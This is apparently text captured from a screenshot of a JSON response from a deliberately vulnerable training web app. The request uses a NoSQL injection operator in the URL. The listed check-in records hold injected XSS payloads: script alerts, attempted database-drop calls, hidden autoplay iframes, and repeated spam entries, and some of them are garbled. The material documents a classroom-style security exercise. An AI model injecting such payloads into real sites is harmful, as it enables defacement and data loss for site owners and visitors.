 Secure https://defense-in-derpth.herokuapp.com/checkins.json?login[$ne]
[{"_id":"595c038516679d000436084c","login":"<script>alert('HowYaDoin')</script>","lat":24,"lng":25,"created_at":"2017-07-04T21:07:17.005Z"},
{"_id":"595c03b716679d000436084d","login":"TheHackerMan","lat":24,"lng":25,"created_at":"2017-07-04T21:08:07.782Z"},{"_id":"595c03cd16679d000436084e","login":"
<script>alert('YOU'VE BEEN HACKED');</script>","lat":0,"lng":0,"created_at":"2017-07-04T21:08:29.144Z"},{"_id":"595c03fe16679d000436084f","login":"
<script>alert('YOU'VE BEEN HACKEVE BEEN HACKED');</script>","lat":0,"lng":0,"created_at":"2017-07-04T21:09:18.695Z"},
{"_id":"595c041e16679d0004360850","login":"TheHackerMan","lat":24,"lng":70,"created_at":"2017-07-04T21:09:50.090Z"},{"_id":"595c042516679d0004360851","login":"
<script>alert('YOU HAVE BEEN HACKED');</script>","lat":0,"lng":0,"created_at":"2017-07-04T21:09:57.878Z"},{"_id":"595c048916679d0004360852","login":"<h1
style=font-size:10em;color:red","lat":24,"lng":70,"created_at":"2017-07-04T21:11:37.515Z"},{"_id":"595c09e916679d0004360853","login":"<p style='color:
blue;'>NotHackerMan</p>","lat":0,"lng":0,"created_at":"2017-07-04T21:34:33.854Z"},{"_id":"595c0c7f16679d0004360854","login":"<script>function ()
{db.locations.drop();</script>","lat":0,"lng":0,"created_at":"2017-07-04T21:45:35.583Z"},{"_id":"595c0d0a16679d0004360855","login":"<script>db.collection.drop();
</script>","lat":0,"lng":0,"created_at":"2017-07-04T21:47:54.716Z"},{"_id":"595c0d3016679d0004360856","login":"<script>function (){db.collection.drop();
</script>","lat":0,"lng":0,"created_at":"2017-07-04T21:48:32.307Z"},{"_id":"595c0d7d16679d0004360857","login":"<script>(function(){db.collection.drop();});
</script>","lat":0,"lng":0,"created_at":"2017-07-04T21:49:49.665Z"},{"_id":"595c0ddc16679d0004360858","login":"<script>db.collection.drop();
</script>","lat":0,"lng":0,"created_at":"2017-07-04T21:51:24.119Z"},{"_id":"595c167616679d0004360859","login":"<iframe src='https://s.tcdn.co/e78/90b/e7890b10-
1c4c-3cd4-a176-4e1010807ace/192/2.png'></iframe>","lat":77.2,"lng":21.4,"created_at":"2017-07-04T22:28:06.783Z"},{"_id":"595c50d052fb200004661990","login":"
<iframe src='https://www.youtube.com/embed/OESrcTCYiUc?autoplay=1' height=0 width=0 style='border:0; border:none;'></iframe><p><b>NEVER CHECKED OUT OF DEWICK</b>
</p><iframe height=0 width=0 style='border:0; border:none;'","lat":1.01,"lng":2.02,"created_at":"2017-07-05T02:37:04.871Z"},
{"_id":"595c520852fb200004661991","login":"<script>alert('MUAHAHAHAHA')</script>","lat":0,"lng":0,"created_at":"2017-07-05T02:42:16.761Z"},
{"_id":"595c5b5352fb200004661992","login":"how","lat":10,"lng":10.1,"created_at":"2017-07-05T03:21:55.343Z"},
{"_id":"595c5c1052fb200004661993","login":"I","lat":25,"lng":24,"created_at":"2017-07-05T03:25:04.727Z"},{"_id":"595c728152fb200004661994","login":"
<script>alert(\"Sorry for all the alerts.\");</script>","lat":-50,"lng":-50,"created_at":"2017-07-05T05:00:49.817Z"},
{"_id":"595c76bd52fb200004661995","login":"overload","lat":1,"lng":1,"created_at":"2017-07-05T05:18:53.370Z"},
{"_id":"595c76be52fb200004661996","login":"overload","lat":1,"lng":1,"created_at":"2017-07-05T05:18:54.027Z"},
{"_id":"595c76be52fb200004661997","login":"overload","lat":1,"lng":1,"created_at":"2017-07-05T05:18:54.669Z"},